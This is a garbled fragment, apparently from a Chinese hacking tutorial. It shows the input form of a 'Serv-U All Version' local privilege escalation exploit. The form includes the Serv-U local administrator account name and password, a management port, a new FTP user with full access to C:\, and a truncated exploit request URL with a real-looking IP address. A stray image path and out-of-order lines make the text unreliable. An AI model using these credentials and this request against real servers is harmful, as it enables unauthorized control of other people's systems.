 主机IP： 0.0.0.0
主机Ftp端口： 21
主机Ftp管理端口： 43958
主机Ftp管理用户： LocalAdministrator
主机Ftp管理密码： #l@$ak#.lk;0@P
添加的用户名： wofeiwo
添加的用户名密码： ●●●●●
用户主目录(别忘了写"\")： C:\
添加
命令回显：
图 13
http:/ 1.php?addr=218.249.135.198&ftpport=21&adminport=10242&adminuser=
Serv-U All Version本地提升权限Exp10it Ver 1.5
添加Serv-U用户部分